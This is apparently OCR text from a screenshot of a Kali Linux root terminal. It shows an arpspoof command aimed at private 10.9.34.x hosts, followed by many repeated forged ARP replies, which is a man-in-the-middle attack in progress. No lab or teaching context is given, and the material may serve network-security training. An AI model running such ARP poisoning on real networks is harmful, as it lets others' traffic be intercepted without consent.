 Applications Places Wed May 13, 2:44 PM
root@kali: ~
File Edit View Search Terminal Help
0806 42: arp reply 10.9.34.20 is-at
e8:9a:8f:2f:29:36
e8:9a:8f:2f:29:36 e8:9a:8f:2f:29:a9
0806 42: arp reply 10.9.34.20 is-at
e8:9a:8f:2f:29:36
e8:9a:8f:2f:29:36 e8:9a:8f:2f:29:a9
0806 42: arp reply 10.9.34.20 is-at
e8:9a:8f:2f:29:36
e8:9a:8f:2f:29:36 e8:9a:8f:2f:29:a9
0806 42: arp reply 10.9.34.20 is-at
e8:9a:8f:2f:29:36
e8:9a:8f:2f:29:36 e8:9a:8f:2f:29:a9
0806 42: arp reply 10.9.34.20 is-at
e8:9a:8f:2f:29:36
e8:9a:8f:2f:29:36 e8:9a:8f:2f:29:a9
0806 42: arp reply 10.9.34.20 is-at
e8:9a:8f:2f:29:36
0 bash
root@kali:~# arpspoof -i eth0 -t 10.
9.34.20 10.9.34.55
e8:9a:8f:2f:29:36 0:19:30:92:85:ff 0
806 42: arp reply 10.9.34.55 is-at e
8:9a:8f:2f:29:36
1 bash --
KALI LINUX
The quieter you become, the more you are able to hear.